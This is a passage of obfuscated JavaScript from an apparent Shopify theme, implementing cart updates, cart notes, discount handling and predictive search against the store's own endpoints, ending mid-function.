_0x16fb42=_0x280582,_0x2994cd=new DOMParser()[_0x16fb42(0x136)](_0x544dc6,_0x16fb42(0x352)),_0x1f6746=_0x2994cd['querySelector']('cart-items');this[_0x16fb42(0x102)]=_0x1f6746[_0x16fb42(0x102)];})[_0x280582(0x4bd)](_0x1510cd=>{const _0x1a57b6=_0x280582;console[_0x1a57b6(0x377)](_0x1510cd);});}[a0_0x494f0e(0x3ea)](){const _0x159fb1=a0_0x494f0e,_0x5dd1f4=JSON[_0x159fb1(0x2d1)]({'sections':this[_0x159fb1(0x2e0)]()[_0x159fb1(0x183)](_0x3605ce=>_0x3605ce[_0x159fb1(0x24c)]),'sections_url':window[_0x159fb1(0x497)]['pathname']});fetch('/cart/update.js',{'method':_0x159fb1(0x3a1),'headers':{'Content-Type':_0x159fb1(0x304)},'body':_0x5dd1f4})[_0x159fb1(0x1f6)](_0xd753ee=>_0xd753ee[_0x159fb1(0x36e)]())[_0x159fb1(0x1f6)](_0x1a2327=>{const _0x4b2a16=_0x159fb1;this['classList']['toggle'](_0x4b2a16(0x335),_0x1a2327[_0x4b2a16(0x384)]===0x0),this[_0x4b2a16(0x2e0)]()[_0x4b2a16(0x319)](_0x32af1d=>{const _0x1b2f66=_0x4b2a16,_0x35ed2d=document[_0x1b2f66(0x495)](_0x32af1d['id'])[_0x1b2f66(0x412)](_0x32af1d[_0x1b2f66(0x174)])||document[_0x1b2f66(0x495)](_0x32af1d['id']);_0x35ed2d[_0x1b2f66(0x102)]=this[_0x1b2f66(0x1b5)](_0x1a2327[_0x1b2f66(0x1da)][_0x32af1d[_0x1b2f66(0x24c)]],_0x32af1d[_0x1b2f66(0x174)]);});})[_0x159fb1(0x4bd)](_0x3ebef2=>{const _0x34edcc=_0x159fb1;console[_0x34edcc(0x377)](_0x3ebef2);});}[a0_0x494f0e(0x2e0)](){const _0x4b19f4=a0_0x494f0e;return[{'id':_0x4b19f4(0x20e),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x20e))[_0x4b19f4(0x32e)]['id'],'selector':_0x4b19f4(0x291)},{'id':'cart-icon-bubble','section':_0x4b19f4(0xfa),'selector':'.shopify-section'},{'id':_0x4b19f4(0x47e),'section':_0x4b19f4(0x47e),'selector':_0x4b19f4(0x1ee)},{'id':_0x4b19f4(0x17f),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x17f))[_0x4b19f4(0x32e)]['id'],'selector':'.js-contents'}];}async[a0_0x494f0e(0x10f)](_0x29aef4,_0x1d9bd0,_0x3ac956){const _0x5a8c40=a0_0x494f0e;this[_0x5a8c40(0x13f)](_0x29aef4);const _0x237547=document[_0x5a8c40(0x495)](_0x5a8c40(0x3b6))||document['getElementById'](_0x5a8c40(0x150));if(_0x237547)_0x237547[_0x5a8c40(0x34d)]='';const _0x1dc656=JSON[_0x5a8c40(0x2d1)]({'line':_0x29aef4,'quantity':_0x1d9bd0,'sections':this[_0x5a8c40(0x2e0)]()['map'](_0x1c5c5d=>_0x1c5c5d[_0x5a8c40(0x24c)]),'sections_url':window[_0x5a8c40(0x497)][_0x5a8c40(0x312)]});try{const _0x5a14cf=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x1dc656}}),_0x479eb4=await _0x5a14cf['text'](),_0x5c9819=JSON[_0x5a8c40(0x427)](_0x479eb4),_0x4f4749=document['getElementById'](_0x5a8c40(0x15f)+_0x29aef4)||document[_0x5a8c40(0x495)]('Drawer-quantity-'+_0x29aef4),_0x12d6b3=document[_0x5a8c40(0x265)](_0x5a8c40(0x2cf));if(_0x5c9819[_0x5a8c40(0x496)]){_0x4f4749['value']=_0x4f4749[_0x5a8c40(0x33a)](_0x5a8c40(0x1b7)),this[_0x5a8c40(0x460)](_0x29aef4,_0x5c9819[_0x5a8c40(0x496)]);return;}if(!_0x5c9819[_0x5a8c40(0x1da)]){const _0x173dbc=await fetch(routes[_0x5a8c40(0x3cf)]+_0x5a8c40(0x3ee)+this['getSectionsToRender']()[_0x5a8c40(0x183)](_0x1d12f6=>_0x1d12f6[_0x5a8c40(0x24c)])[_0x5a8c40(0x23b)](','));_0x5c9819['sections']=await _0x173dbc['json']();}this[_0x5a8c40(0x25e)]['toggle'](_0x5a8c40(0x335),_0x5c9819[_0x5a8c40(0x384)]===0x0);const _0x397d3a=document['querySelector']('cart-drawer'),_0x24546f=document[_0x5a8c40(0x495)](_0x5a8c40(0x17f));if(_0x24546f)_0x24546f['classList'][_0x5a8c40(0x246)](_0x5a8c40(0x335),_0x5c9819['item_count']===0x0);if(_0x397d3a)_0x397d3a['classList']['toggle']('is-empty',_0x5c9819['item_count']===0x0);this[_0x5a8c40(0x2e0)]()[_0x5a8c40(0x319)](_0x2f14c6=>{const _0x1c443b=_0x5a8c40,_0x2256c4=document[_0x1c443b(0x495)](_0x2f14c6['id']);if(_0x2256c4){const _0xa85ddd=_0x2256c4[_0x1c443b(0x412)](_0x2f14c6['selector'])||_0x2256c4;_0xa85ddd[_0x1c443b(0x102)]=this['getSectionInnerHTML'](_0x5c9819[_0x1c443b(0x1da)][_0x2f14c6[_0x1c443b(0x24c)]],_0x2f14c6[_0x1c443b(0x174)]);const _0x927cde=_0xa85ddd['querySelector'](_0x1c443b(0x1a5));if(_0x927cde&&this[_0x1c443b(0x147)])_0x927cde[_0x1c443b(0x2b4)]=this['cartDrawer'][_0x1c443b(0x20f)];}});const _0x2ca818=_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]?_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]['quantity']:undefined;let _0x4b3483='';_0x12d6b3['length']===_0x5c9819[_0x5a8c40(0x38a)][_0x5a8c40(0x3c6)]&&_0x2ca818!==parseInt(_0x4f4749[_0x5a8c40(0x1b7)])&&(typeof _0x2ca818==='undefined'?_0x4b3483=window[_0x5a8c40(0x429)][_0x5a8c40(0x377)]:_0x4b3483=window['cartStrings'][_0x5a8c40(0x2e2)][_0x5a8c40(0x391)]('[quantity]',_0x2ca818));this[_0x5a8c40(0x460)](_0x29aef4,_0x4b3483);const _0x470ca0=document[_0x5a8c40(0x495)]('CartItem-'+_0x29aef4)||document[_0x5a8c40(0x495)](_0x5a8c40(0x477)+_0x29aef4);if(_0x470ca0&&_0x470ca0[_0x5a8c40(0x412)]('[name=\x22'+_0x3ac956+'\x22]'))_0x397d3a?trapFocus(_0x397d3a,_0x470ca0['querySelector'](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')):_0x470ca0[_0x5a8c40(0x412)](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')[_0x5a8c40(0x100)]();else{if(_0x5c9819[_0x5a8c40(0x384)]===0x0&&_0x397d3a)trapFocus(_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x2c6)),_0x397d3a[_0x5a8c40(0x412)]('a'));else document[_0x5a8c40(0x412)]('.cart-item')&&_0x397d3a&&trapFocus(_0x397d3a,document['querySelector']('.cart-item__name'));}if(_0x397d3a){_0x397d3a[_0x5a8c40(0x197)]();const _0x2fe39f=_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x105));if(_0x2fe39f)_0x2fe39f[_0x5a8c40(0x2de)]();let _0x241100=![];if(_0x397d3a['querySelector'](_0x5a8c40(0x103))){_0x397d3a[_0x5a8c40(0x197)]();let _0x608cc7=[],_0x2988e6=[];_0x397d3a['querySelectorAll'](_0x5a8c40(0x103))[_0x5a8c40(0x319)](_0x54a44d=>{const _0x5c5620=_0x5a8c40;_0x54a44d['getUpdateRequired']()&&(_0x397d3a[_0x5c5620(0x412)]('.cart-item--product-'+_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x17d)])?_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x15d)&&_0x2988e6[_0x5c5620(0x1f0)](_0x54a44d):_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x2ca)&&_0x608cc7[_0x5c5620(0x1f0)](_0x54a44d));});if(_0x2988e6['length']>0x0)_0x241100=!![],_0x2988e6[0x0]['removeFromCart']();else _0x608cc7[_0x5a8c40(0x3c6)]>0x0&&(_0x241100=!![],_0x608cc7[0x0]['addToCart']());}this[_0x5a8c40(0x10c)]&&!_0x241100&&this[_0x5a8c40(0x10c)][_0x5a8c40(0x26a)]();const _0x5aa8bb=document[_0x5a8c40(0x265)]('quantity-break-upsells');_0x5aa8bb[_0x5a8c40(0x319)](_0x8f5be6=>{const _0x4960de=_0x5a8c40;if(!_0x241100)_0x8f5be6[_0x4960de(0x26a)]();});}publish(PUB_SUB_EVENTS[_0x5a8c40(0x173)],{'source':_0x5a8c40(0x29d),'cartData':_0x5c9819});}catch(_0x325830){console[_0x5a8c40(0x3f4)](_0x325830),this['querySelectorAll'](_0x5a8c40(0x272))[_0x5a8c40(0x319)](_0x409a7a=>_0x409a7a[_0x5a8c40(0x25e)][_0x5a8c40(0x123)]('hidden'));const _0x5e9b8f=document[_0x5a8c40(0x495)]('cart-errors')||document[_0x5a8c40(0x495)](_0x5a8c40(0x150));_0x5e9b8f[_0x5a8c40(0x34d)]=window['cartStrings'][_0x5a8c40(0x377)];}finally{this[_0x5a8c40(0x249)](_0x29aef4);if(this[_0x5a8c40(0x23c)]&&this[_0x5a8c40(0x23c)]['updateCart'])this[_0x5a8c40(0x23c)][_0x5a8c40(0x3ea)]();const _0x283f75=new CustomEvent(_0x5a8c40(0x2e1),{'detail':{'handle':'handle'}});document['dispatchEvent'](_0x283f75);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x494f0e(0x460)](_0x13138a,_0x572f6a){const _0x57af78=a0_0x494f0e,_0x5174bb=document['getElementById']('Line-item-error-'+_0x13138a)||document[_0x57af78(0x495)](_0x57af78(0x19b)+_0x13138a);if(_0x5174bb)_0x5174bb[_0x57af78(0x412)](_0x57af78(0x346))[_0x57af78(0x102)]=_0x572f6a;this[_0x57af78(0x155)][_0x57af78(0x440)](_0x57af78(0x38d),!![]);const _0x4efcda=document[_0x57af78(0x495)](_0x57af78(0x47e))||document[_0x57af78(0x495)](_0x57af78(0x30e));_0x4efcda[_0x57af78(0x440)](_0x57af78(0x38d),![]),setTimeout(()=>{const _0x448aa0=_0x57af78;_0x4efcda[_0x448aa0(0x440)](_0x448aa0(0x38d),!![]);},0x3e8);}['getSectionInnerHTML'](_0xe19545,_0x435a30){const _0x47b422=a0_0x494f0e;return new DOMParser()[_0x47b422(0x136)](_0xe19545,'text/html')[_0x47b422(0x412)](_0x435a30)[_0x47b422(0x102)];}['enableLoading'](_0xc7255d){const _0x3c09c4=a0_0x494f0e,_0x3aae96=document['getElementById'](_0x3c09c4(0x20e))||document[_0x3c09c4(0x495)](_0x3c09c4(0x10a));_0x3aae96[_0x3c09c4(0x25e)][_0x3c09c4(0x123)](_0x3c09c4(0x386));const _0x4eb1b2=this[_0x3c09c4(0x265)]('#CartItem-'+_0xc7255d+_0x3c09c4(0x39c)),_0x1a2736=this['querySelectorAll'](_0x3c09c4(0x1ce)+_0xc7255d+_0x3c09c4(0x39c));[..._0x4eb1b2,..._0x1a2736][_0x3c09c4(0x319)](_0x39926d=>_0x39926d[_0x3c09c4(0x25e)][_0x3c09c4(0x1f7)]('hidden')),document['activeElement'][_0x3c09c4(0x450)](),this['lineItemStatusElement'][_0x3c09c4(0x440)](_0x3c09c4(0x38d),![]);}[a0_0x494f0e(0x249)](_0x19f168){const _0x233ccc=a0_0x494f0e,_0x30f8b0=document[_0x233ccc(0x495)]('main-cart-items')||document[_0x233ccc(0x495)](_0x233ccc(0x10a));_0x30f8b0[_0x233ccc(0x25e)][_0x233ccc(0x1f7)](_0x233ccc(0x386));const _0x3fcc10=this[_0x233ccc(0x265)](_0x233ccc(0x12c)+_0x19f168+_0x233ccc(0x39c)),_0x4603d8=this[_0x233ccc(0x265)](_0x233ccc(0x1ce)+_0x19f168+_0x233ccc(0x39c));_0x3fcc10['forEach'](_0x4421d5=>_0x4421d5[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc))),_0x4603d8[_0x233ccc(0x319)](_0x3e0e94=>_0x3e0e94[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc)));}[a0_0x494f0e(0x2f3)](){const _0x137aad=a0_0x494f0e,_0x5df654=document[_0x137aad(0x495)](_0x137aad(0x3b6))||document['getElementById'](_0x137aad(0x150));if(_0x5df654)_0x5df654['textContent']='';const _0x5f4105=JSON[_0x137aad(0x2d1)]({'sections':this[_0x137aad(0x2e0)]()[_0x137aad(0x183)](_0x2aedce=>_0x2aedce['section']),'sections_url':window['location']['pathname']});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x5f4105}})['then'](_0x59b1a5=>{const _0x1a00f3=_0x137aad;return _0x59b1a5[_0x1a00f3(0x418)]();})[_0x137aad(0x1f6)](async _0x43dbef=>{const _0x307e81=_0x137aad,_0x42d74a=JSON[_0x307e81(0x427)](_0x43dbef);if(!_0x42d74a[_0x307e81(0x1da)])try{const _0x5a0bb9=this[_0x307e81(0x2e0)]()[_0x307e81(0x183)](_0x2ace20=>_0x2ace20['id'])[_0x307e81(0x23b)](','),_0x18d23c=await fetch(routes[_0x307e81(0x3cf)]+_0x307e81(0x3ee)+_0x5a0bb9),_0x8962fb=await _0x18d23c[_0x307e81(0x36e)]();_0x42d74a[_0x307e81(0x1da)]=_0x8962fb;}catch(_0xf979a2){console[_0x307e81(0x377)]('Clear\x20cart\x20fallback\x20failed',_0xf979a2);throw _0xf979a2;}this[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));const _0x54b71c=document[_0x307e81(0x412)]('cart-drawer'),_0x149af8=document[_0x307e81(0x495)](_0x307e81(0x17f));if(_0x149af8)_0x149af8[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));if(_0x54b71c)_0x54b71c['classList'][_0x307e81(0x123)](_0x307e81(0x335));this[_0x307e81(0x2e0)]()['forEach'](_0x1d4d81=>{const _0x23710e=_0x307e81,_0x44f471=document['getElementById'](_0x1d4d81['id'])[_0x23710e(0x412)](_0x1d4d81['selector'])||document[_0x23710e(0x495)](_0x1d4d81['id']);_0x44f471[_0x23710e(0x102)]=this[_0x23710e(0x1b5)](_0x42d74a[_0x23710e(0x1da)][_0x1d4d81[_0x23710e(0x24c)]],_0x1d4d81[_0x23710e(0x174)]);});_0x54b71c&&trapFocus(_0x54b71c[_0x307e81(0x412)](_0x307e81(0x2c6)),_0x54b71c[_0x307e81(0x412)]('a'));publish(PUB_SUB_EVENTS[_0x307e81(0x173)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x38b5f0=_0x137aad;this['querySelectorAll'](_0x38b5f0(0x272))['forEach'](_0x3e4c61=>_0x3e4c61[_0x38b5f0(0x25e)][_0x38b5f0(0x123)](_0x38b5f0(0x1bc)));const _0x8bad5e=document[_0x38b5f0(0x495)](_0x38b5f0(0x3b6))||document[_0x38b5f0(0x495)](_0x38b5f0(0x150));_0x8bad5e[_0x38b5f0(0x34d)]=window[_0x38b5f0(0x429)][_0x38b5f0(0x377)];});}}customElements['define'](a0_0x494f0e(0x29d),CartItems);var search=a0_0x494f0e(0x292);!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x253))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x253),class CartNote extends HTMLElement{constructor(){const _0x3649f0=a0_0x494f0e;super(),this[_0x3649f0(0x1aa)](_0x3649f0(0x27b),debounce(_0x1a35f3=>{const _0x405cc8=_0x3649f0,_0x23c6f6=JSON[_0x405cc8(0x2d1)]({'note':_0x1a35f3[_0x405cc8(0x378)][_0x405cc8(0x1b7)]});fetch(''+routes[_0x405cc8(0x4b0)],{...fetchConfig(),...{'body':_0x23c6f6}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x1cd38a){const _0x278c6c=a0_0x494f0e;_0x1cd38a[_0x278c6c(0x478)]();const _0x228c19=_0x1cd38a['target'][_0x278c6c(0x412)](_0x278c6c(0x250)),_0x18df47=_0x1cd38a[_0x278c6c(0x378)][_0x278c6c(0x412)](_0x278c6c(0x388)),_0x3fcc98=_0x228c19[_0x278c6c(0x1b7)];if(_0x3fcc98===undefined||_0x3fcc98[_0x278c6c(0x3c6)]===0x0){_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x3a6);return;}_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x4a8);const _0x3b8bd0=_0x278c6c(0x43f),_0x250184=_0x3b8bd0+_0x3fcc98;window['location'][_0x278c6c(0x191)]=_0x250184;}function handleDiscountFormChange(_0x235a64){const _0x1d0cf8=a0_0x494f0e,_0x374fda=document[_0x1d0cf8(0x265)]('.cart-discount-form__error');_0x374fda['forEach'](_0x3190ba=>{const _0x343cd5=_0x1d0cf8;_0x3190ba[_0x343cd5(0x109)][_0x343cd5(0x22f)]=_0x343cd5(0x4a8);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3efb00=a0_0x494f0e;super(),this[_0x3efb00(0x428)]=this['querySelector']('input[type=\x22search\x22]'),this[_0x3efb00(0x2ea)]=this[_0x3efb00(0x412)](_0x3efb00(0x1a2));if(this[_0x3efb00(0x32e)][_0x3efb00(0x41c)]===_0x3efb00(0x15d))serial=this[_0x3efb00(0x412)]('[method=\x22get\x22]')[_0x3efb00(0x32e)][_0x3efb00(0x1c1)[_0x3efb00(0x391)]('n','m')];this[_0x3efb00(0x428)]&&(this[_0x3efb00(0x428)][_0x3efb00(0x4c5)][_0x3efb00(0x1aa)](_0x3efb00(0x233),this[_0x3efb00(0x21e)][_0x3efb00(0x4ae)](this)),this[_0x3efb00(0x428)][_0x3efb00(0x1aa)](_0x3efb00(0x428),debounce(_0x2d156e=>{const _0x574053=_0x3efb00;this[_0x574053(0x400)](_0x2d156e);},0x12c)[_0x3efb00(0x4ae)](this)));}[a0_0x494f0e(0x17c)](){const _0xc51b25=a0_0x494f0e,_0x5afd8c=this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x26f)](_0xc51b25(0x1bc));if(this['input'][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]>0x0&&_0x5afd8c)this['resetButton']['classList'][_0xc51b25(0x1f7)](_0xc51b25(0x1bc));else this[_0xc51b25(0x428)][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]===0x0&&!_0x5afd8c&&this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x123)](_0xc51b25(0x1bc));}[a0_0x494f0e(0x400)](){this['toggleResetButton']();}[a0_0x494f0e(0x360)](){const _0x5668dd=a0_0x494f0e;return!document[_0x5668dd(0x412)](_0x5668dd(0x3ac));}[a0_0x494f0e(0x21e)](_0x21254c){const _0x3e0741=a0_0x494f0e;_0x21254c[_0x3e0741(0x478)](),this[_0x3e0741(0x360)]()&&(this[_0x3e0741(0x428)][_0x3e0741(0x1b7)]='',this['input'][_0x3e0741(0x100)](),this[_0x3e0741(0x17c)]());}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1b9),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4e3111=a0_0x494f0e;super(),this[_0x4e3111(0x199)]={},this[_0x4e3111(0x25b)]=this[_0x4e3111(0x412)](_0x4e3111(0x447)),this[_0x4e3111(0x43e)]=document['querySelectorAll'](_0x4e3111(0x29e)),this[_0x4e3111(0x23a)]=![],this[_0x4e3111(0x2c9)]=new AbortController(),this[_0x4e3111(0x359)]='',this[_0x4e3111(0x45e)]();}[a0_0x494f0e(0x45e)](){const _0x547896=a0_0x494f0e;this['input'][_0x547896(0x4c5)][_0x547896(0x1aa)](_0x547896(0x107),this[_0x547896(0x151)]['bind'](this)),this['input'][_0x547896(0x1aa)](_0x547896(0x100),this[_0x547896(0x453)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x270),this[_0x547896(0x22e)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x14d),this[_0x547896(0x1d9)][_0x547896(0x4ae)](this)),this['addEventListener'](_0x547896(0x2f2),this['onKeydown']['bind'](this));}['getQuery'](){const _0x3454ca=a0_0x494f0e;return this['input']['value'][_0x3454ca(0x2ff)]();}[a0_0x494f0e(0x400)](){const _0x3d8287=a0_0x494f0e;super[_0x3d8287(0x400)]();const _0x4bb251=this[_0x3d8287(0x485)]();(!this[_0x3d8287(0x359)]||!_0x4bb251[_0x3d8287(0x267)](this[_0x3d8287(0x359)]))&&this[_0x3d8287(0x412)](_0x3d8287(0x247))?.[_0x3d8287(0x1f7)]();this[_0x3d8287(0xff)](this[_0x3d8287(0x359)],_0x4bb251),this[_0x3d8287(0x359)]=_0x4bb251;if(!this[_0x3d8287(0x359)][_0x3d8287(0x3c6)]){this[_0x3d8287(0x353)](!![]);return;}this[_0x3d8287(0x436)](this[_0x3d8287(0x359)]);}[a0_0x494f0e(0x151)](_0x42bf36){const _0x4476a9=a0_0x494f0e;if(!this['getQuery']()[_0x4476a9(0x3c6)]||this[_0x4476a9(0x412)]('[aria-selected=\x22true\x22]\x20a'))_0x42bf36[_0x4476a9(0x478)]();}[a0_0x494f0e(0x21e)](_0x11b71f){const _0x4633dc=a0_0x494f0e;super[_0x4633dc(0x21e)](_0x11b71f),super['shouldResetForm']()&&(this[_0x4633dc(0x359)]='',this['abortController'][_0x4633dc(0x266)](),this[_0x4633dc(0x2c9)]=new AbortController(),this[_0x4633dc(0x13b)](!![]));}[a0_0x494f0e(0x453)](){const _0x18c7c1=a0_0x494f0e,_0x22c613=this[_0x18c7c1(0x485)]();if(!_0x22c613[_0x18c7c1(0x3c6)])return;if(this[_0x18c7c1(0x359)]!==_0x22c613)this['onChange']();else this[_0x18c7c1(0x33a)](_0x18c7c1(0x166))===_0x18c7c1(0x2ca)?this[_0x18c7c1(0x1a8)]():this[_0x18c7c1(0x436)](this[_0x18c7c1(0x359)]);}['onFocusOut'](){setTimeout(()=>{const _0x252650=a0_0x90f8;if(!this['contains'](document[_0x252650(0x28b)]))this[_0x252650(0x353)]();});}['onKeyup'](_0x375ffd){const _0x5e83c0=a0_0x494f0e;if(!this['getQuery']()[_0x5e83c0(0x3c6)])this[_0x5e83c0(0x353)](!![]);_0x375ffd[_0x5e83c0(0x478)]();switch(_0x375ffd[_0x5e83c0(0x2c8)]){case _0x5e83c0(0x490):this[_0x5e83c0(0x4cf)]('up');break;case'ArrowDown':this[_0x5e83c0(0x4cf)]('down');break;case'Enter':this['selectOption']();break;}}['onKeydown'](_0x10cd6b){const _0x3eb019=a0_0x494f0e;(_0x10cd6b[_0x3eb019(0x2c8)]==='ArrowUp'||_0x10cd6b[_0x3eb019(0x2c8)]===_0x3eb019(0x22b))&&_0x10cd6b['preventDefault']();}[a0_0x494f0e(0xff)](_0x468b90,_0x9493a1){const _0x299adf=a0_0x494f0e,_0x32c524=this['querySelector']('[data-predictive-search-search-for-text]'),_0x1a1a07=_0x32c524?.[_0x299adf(0x269)];if(_0x1a1a07){if(_0x1a1a07[_0x299adf(0x280)](new RegExp(_0x468b90,'g'))[_0x299adf(0x3c6)]>0x1)return;const _0x9d2397=_0x1a1a07['replace'](_0x468b90,_0x9493a1);_0x32c524[_0x299adf(0x269)]=_0x9d2397;}}['switchOption'](_0x1122fb){const _0x1b6de6=a0_0x494f0e;if(!this[_0x1b6de6(0x33a)]('open'))return;const _0x5e0853=_0x1122fb==='up',_0x53c632=this[_0x1b6de6(0x412)]('[aria-selected=\x22true\x22]'),_0x5cc389=Array[_0x1b6de6(0x1d1)](this[_0x1b6de6(0x265)]('li,\x20button.predictive-search__item'))[_0x1b6de6(0x194)](_0x1304ef=>_0x1304ef[_0x1b6de6(0x23f)]!==null);let _0x16dab6=0x0;if(_0x5e0853&&!_0x53c632)return;let _0x787c48=-0x1,_0x1fae72=0x0;while(_0x787c48===-0x1&&_0x1fae72<=_0x5cc389[_0x1b6de6(0x3c6)]){_0x5cc389[_0x1fae72]===_0x53c632&&(_0x787c48=_0x1fae72),_0x1fae72++;}this[_0x1b6de6(0x216)][_0x1b6de6(0x34d)]='';if(!_0x5e0853&&_0x53c632)_0x16dab6=_0x787c48===_0x5cc389['length']-0x1?0x0:_0x787c48+0x1;else _0x5e0853&&(_0x16dab6=_0x787c48===0x0?_0x5cc389['length']-0x1:_0x787c48-0x1);if(_0x16dab6===_0x787c48)return;const _0x1b8038=_0x5cc389[_0x16dab6];_0x1b8038['setAttribute'](_0x1b6de6(0x4cb),!![]);if(_0x53c632)_0x53c632[_0x1b6de6(0x440)](_0x1b6de6(0x4cb),![]);this[_0x1b6de6(0x428)]['setAttribute'](_0x1b6de6(0x17a),_0x1b8038['id']);}['selectOption'](){const _0x419451=a0_0x494f0e,_0x161555=this['querySelector'](_0x419451(0x1f4));if(_0x161555)_0x161555['click']();}[a0_0x494f0e(0x436)](_0x53a0d9){const _0x39076d=a0_0x494f0e,_0x10c9b6=_0x53a0d9[_0x39076d(0x391)]('\x20','-')[_0x39076d(0x106)]();this[_0x39076d(0x2a6)]();if(this[_0x39076d(0x199)][_0x10c9b6]){this[_0x39076d(0x2f6)](this['cachedResults'][_0x10c9b6]);return;}fetch(routes['predictive_search_url']+_0x39076d(0x34b)+encodeURIComponent(_0x53a0d9)+_0x39076d(0x30f),{'signal':this[_0x39076d(0x2c9)]['signal']})[_0x39076d(0x1f6)](_0x192a88=>{const _0x343a1d=_0x39076d;if(!_0x192a88['ok']){var _0x218b44=new Error(_0x192a88[_0x343a1d(0x298)]);this['close']();throw _0x218b44;}return _0x192a88[_0x343a1d(0x418)]();})['then'](_0x43d9f8=>{const _0x590b08=_0x39076d,_0x9bcc04=new DOMParser()[_0x590b08(0x136)](_0x43d9f8,_0x590b08(0x352))[_0x590b08(0x412)](_0x590b08(0x214))['innerHTML'];this[_0x590b08(0x43e)][_0x590b08(0x319)](_0x703f57=>{const _0x4d4803=_0x590b08;_0x703f57[_0x4d4803(0x199)][_0x10c9b6]=_0x9bcc04;}),this[_0x590b08(0x2f6)](_0x9bcc04);})[_0x39076d(0x4bd)](_0x43fb86=>{const _0x88543a=_0x39076d;if(_0x43fb86?.[_0x88543a(0x2c8)]===0x14)return;this['close']();throw _0x43fb86;});}[a0_0x494f0e(0x2a6)](){const _0x3d3f24=a0_0x494f0e;this[_0x3d3f24(0x216)]=this[_0x3d3f24(0x216)]||this[_0x3d3f24(0x412)](_0x3d3f24(0x481)),this['loadingText']=this[_0x3d3f24(0x36f)]||this[_0x3d3f24(0x33a)]('data-loading-text'),this['setLiveRegionText'](this[_0x3d3f24(0x36f)]),this['setAttribute'](_0x3d3f24(0x12b),!![]);}[a0_0x494f0e(0x367)](_0x1902ba){const _0x4b1ec6=a0_0x494f0e;this[_0x4b1ec6(0x216)][_0x4b1ec6(0x440)]('aria-hidden',_0x4b1ec6(0x15d)),this['statusElement'][_0x4b1ec6(0x34d)]=_0x1902ba,setTimeout(()=>{const _0x294265=_0x4b1ec6;this[_0x294265(0x216)][_0x294265(0x440)](_0x294265(0x38d),_0x294265(0x2ca));},0x3e8);}[a0_0x494f0e(0x2f6)](_0x13332d){const _0x2ef0e7=a0_0x494f0e;this['predictiveSearchResults']['innerHTML']=_0x13332d,this[_0x2ef0e7(0x440)](_0x2ef0e7(0x166),!![]),this[_0x2ef0e7(0x1f9)](),this[_0x2ef0e7(0x1a8)]();}[a0_0x494f0e(0x1f9)](){const _0x369cee=a0_0x494f0e;this[_0x369cee(0x343)](_0x369cee(0x12b)),this[_0x369cee(0x367)](this[_0x369cee(0x412)](_0x369cee(0x437))[_0x369cee(0x34d)]);}['getResultsMaxHeight'](){const _0x2ba103=a0_0x494f0e;return this[_0x2ba103(0x3e7)]=window[_0x2ba103(0x2b6)]-document[_0x2ba103(0x412)](_0x2ba103(0x3ca))[_0x2ba103(0x3bf)]()[_0x2ba103(0x463)],this[_0x2ba103(0x3e7)];}[a0_0x494f0e(0x1a8)](){const _0x3d807e=a0_0x494f0e;this[_0x3d807e(0x25b)][_0x3d807e(0x109)][_0x3d807e(0x461)]=this[_0x3d807e(0x3e7)]||this['getResultsMaxHeight']()+'px',this[_0x3d807e(0x440)]('open',!![]),this['input']['setAttribute'](_0x3d807e(0x403),!![]),this[_0x3d807e(0x23a)]=!![];}[a0_0x494f0e(0x353)](_0x5a167b=![]){const _0x417e60=a0_0x494f0e;this[_0x417e60(0x13b)](_0x5a167b),this[_0x417e60(0x23a)]=![];}[a0_0x494f0e(0x13b)](_0xb909d9=![]){const _0x48cac8=a0_0x494f0e;_0xb909d9&&(this[_0x48cac8(0x428)][_0x48cac8(0x1b7)]='',this[_0x48cac8(0x343)]('results'));const _0x166112=this[_0x48cac8(0x412)](_0x48cac8(0x310));if(_0x166112)_0x166112[_0x48cac8(0x440)](_0x48cac8(0x4cb),![]);this[_0x48cac8(0x428)][_0x48cac8(0x440)](_0x48cac8(0x17a),''),this[_0x48cac8(0x343)](_0x48cac8(0x12b)),this[_0x48cac8(0x343)](_0x48cac8(0x1a8)),this[_0x48cac8(0x428)][_0x48cac8(0x440)]('aria-expanded',![]),this[_0x48cac8(0x3e7)]=![],this[_0x48cac8(0x25b)][_0x48cac8(0x343)]('style');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x29e),PredictiveSearch);function a0_0x1ec7(){const 